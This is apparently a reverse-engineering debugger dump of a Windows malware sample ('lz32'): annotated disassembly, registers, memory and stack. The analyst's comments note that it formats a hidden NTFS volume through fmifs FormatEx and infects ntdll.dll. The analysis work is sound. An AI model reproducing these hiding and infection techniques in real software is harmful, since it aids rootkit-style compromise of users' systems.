 003C165A FF15 6C103D00 CALL DWORD PTR DS:[3D106C] # Destroy the debug buffer - we've done with Winlogon.exe
003C1660 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8] # -----
003C1663 8D65 EC LEA ESP,DWORD PTR SS:[EBP-14] # simply return
003C1666 5F POP EDI
003C1667 5E POP ESI
003C1668 5B POP EBX
003C1669 C9 LEAVE
003C166A C2 0800 RETN 8
003C166D B0 01 MOV AL,1
003C166F C2 0C00 RETN 0C # -----
003C1672 56 PUSH ESI # function 0x3B1672 creates a NTFS disk \\?\C2CAD972, ppAsync stored in 0x12D480
003C1673 68 A0133D00 PUSH lz32.003D13A0 # -----
003C1678 FF15 18103D00 CALL DWORD PTR DS:[3D1018] # loadLibrary(fmifs), return in EAX: handle (0x693c0000)
003C167E 8BF0 MOV ESI,EAX
003C1680 85F6 TEST ESI,ESI
003C1682 74 33 JE SHORT lz32.003C16B7
003C1684 68 AC133D00 PUSH lz32.003D13AC ASCII "FormatEx"
003C1689 56 PUSH ESI
003C168A FF15 14103D00 CALL DWORD PTR DS:[3D1014] # call getProcedureAddress("FormatEx") - return 0x693C1D8E
003C1690 85C0 TEST EAX,EAX
003C1692 74 1C JE SHORT lz32.003C16B0
003C1694 68 6D163C00 PUSH lz32.003C166D
003C1699 6A 00 PUSH 0
003C169B 6A 01 PUSH 1
003C169D 68 B8133D00 PUSH lz32.003D13B8
003C16A2 68 BC133D00 PUSH lz32.003D13BC UNICODE "NTFS"
003C16A7 6A 0B PUSH 0B
003C16A9 68 C8133D00 PUSH lz32.003D13C8 # -----
003C16AE FFD0 CALL EAX # call FormatEx("\\?\C2CAD972...", ..."NTFS", ) ppAsync stored in 0x12D480
003C16B0 56 PUSH ESI # -----
003C16B1 FF15 00103D00 CALL DWORD PTR DS:[3D1000] # FreeLibrary(0x693c0000) - free fmifs
003C16B7 5E POP ESI
003C16B8 C3 RETN
003C16B9 55 PUSH EBP # -----
003C16BA 8BEC MOV EBP,ESP # Function 0x3B16B9 infects ntdll.dll!!!!!
003C16BC 81EC 4C020000 SUB ESP,24C # -----
003C16C2 53 PUSH EBX
003C16C3 56 PUSH ESI
003C16C4 57 PUSH EDI
003C16C5 8DB5 B8FEFFFF LEA ESI,DWORD PTR SS:[EBP-148]
003C16CB 8BF8 MOV EDI,EAX
003C16CD E8 2EF9FFFF CALL lz32.003C1000 # function 0x3B1000 creates a decoding table at 0x12D480
003C16D2 8B5D 0C MOV EBX,DWORD PTR SS:[EBP+C]
003C16D5 8D77 10 LEA ESI,DWORD PTR DS:[EDI+10]
003C16D8 6A 20 PUSH 20
003C16DA 33C0 XOR EAX,EAX
003C16DC 2BDE SUB EBX,ESI
EAX=693C1D8E (fmifs.FormatEx)
Registers (FPU) < < < < <
EAX 693C1D8E fmifs.FormatEx
ECX 7C917DE9 ntdll.7C917DE9
EDX 7C97B178 ntdll.7C97B178
EBX 00000000
ESP 00125B9C
EBP 0012D604
ESI 693C0000 fmifs.693C0000
EDI 7C90D500 ntdll.ZwMapViewOfSection
EIP 003C16AE lz32.003C16AE
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_ENVVAR_NOT_FOUND (000000CB)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0000000000000000000
ST1 empty 0.0000000000000000000
ST2 empty 0.0000000000000000000
ST3 empty 0.0000000000000000000
ST4 empty 0.0000000000000000000
ST5 empty 0.0000000000000000000
ST6 empty 1.9687500000000000000
ST7 empty 1.2519775166695107000e-312
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00414000 09 B6 44 77 00 00 00 00
00414008 30 40 01 00 00 00 00 00 0@......
00414010 00 00 00 00 38 40 01 00 ....8@..
00414018 00 40 01 00 00 00 00 00 .@......
00414020 00 00 00 00 00 00 00 00 ........
00414028 00 00 00 00 00 00 00 00 ........
00414030 11 00 00 00 80 00 00 00
00414038 43 4F 4D 43 54 4C 33 32 COMCTL32
00414040 2E 64 6C 6C 00 00 00 00 .dll....
00414048 00 00 00 00 00 00 00 00 ........
00414050 00 00 00 00 00 00 00 00 ........
00414058 00 00 00 00 00 00 00 00 ........
00125B9C 003D13C8 UNICODE "\\?\C2CAD972#4079#4fd3#A68D#AD34CC121074"
00125BA0 0000000B
00125BA4 003D13BC UNICODE "NTFS"
00125BA8 003D13B8 lz32.003D13B8
00125BAC 00000001
00125BB0 00000000 ....
00125BB4 003C166D lz32.003C166D
00125BB8 0012D480
00125BBC 003C1FB7 RETURN to lz32.003C1FB7 from lz32.003C1672
00125BC0 002E005C \...
00125BC4 00690046 F.i.
00125BC8 00730070 p.s.
00125BCC 003C0000 ..<. lz32.003C0000